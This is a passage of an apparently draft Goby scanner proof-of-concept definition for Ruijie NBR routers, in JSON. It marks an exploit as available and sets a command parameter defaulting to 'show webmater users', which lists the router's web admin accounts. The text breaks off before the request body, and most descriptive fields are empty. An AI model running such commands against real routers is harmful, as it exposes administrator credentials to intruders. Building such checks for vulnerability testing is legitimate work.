 {
"Name": "goby测试锐捷",
"Level": "3",
"Tags": [],
"GobyQuery": "app=\"Ruijie-NBR-Router\"",
"Description": "",
"Product": "",
"Homepage": "https://gobies.org/",
"Author": "gobysec@gmail.com",
"Impact": "",
"Recommandation": "<p>undefined</p>",
"References": [
"https://gobies.org/"
],
"HasExp": true,
"ExpParams": [
{
"name": "cmd",
"type": "input",
"value": "show webmater users",
"show": ""
}
],
"ScanSteps": [
"AND",
{
"Request": {
"method": "POST",
GobySec